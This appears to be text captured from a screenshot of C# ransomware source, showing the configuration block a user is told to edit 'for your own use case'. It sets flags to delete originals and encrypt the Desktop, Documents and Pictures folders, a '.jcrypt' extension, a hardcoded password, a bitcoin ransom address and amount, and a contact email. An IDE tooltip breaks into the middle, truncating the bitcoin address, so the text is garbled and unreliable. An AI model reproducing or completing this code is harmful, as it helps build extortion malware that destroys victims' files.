 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
private const bool DELETE_ALL_ORIGINALS = true; /* CAUTION */
private const bool ENCRYPT_DESKTOP = true;
private const bool ENCRYPT_DOCUMENTS = true;
private const bool ENCRYPT_PICTURES = true;
private const string ENCRYPTED_FILE_EXTENSION = ".jcrypt";
private const string ENCRYPT_PASSWORD = "Password1";
private const string BITCOIN_ADDRESS = "1BtUL5dhVX
class System.String
Represents text as a sequence of UTF-16 code units.To br
private const string BITCOIN_RANSOM_AMOUNT = "1";
private const string EMAIL_ADDRESS = "this.email.address@gmail.com";
// ----------------------------- END -------------------------------- //